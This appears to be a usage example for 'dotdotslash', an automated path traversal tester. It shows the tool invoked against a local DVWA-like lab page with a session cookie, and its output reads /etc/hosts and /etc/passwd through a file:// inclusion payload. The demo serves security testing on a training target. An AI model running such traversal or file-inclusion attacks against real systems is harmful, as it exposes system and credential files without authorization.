 > ./dotdotslash.py --url "http://127.0.0.1:8099/vulnerabilities/fi/?page=file3.php" \
> --string "file3.php" \
> --cookie "PHPSESSID=p4p9jfvjur2elueblso69o87g4; security=high"
dot dot slash
Automated Path Transversal Tester
version 0.0.2
Created by Julio Cesar Stefanutto (@jcesarstef)
[200] http://127.0.0.1:8099/vulnerabilities/fi/?page=file:///etc/hosts
Strings Found: 2
127.0.0.1 localhost
172.17.0.3 ed3e08fe63df
[200] http://127.0.0.1:8099/vulnerabilities/fi/?page=file:///etc/passwd
Strings Found: 18
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
[...]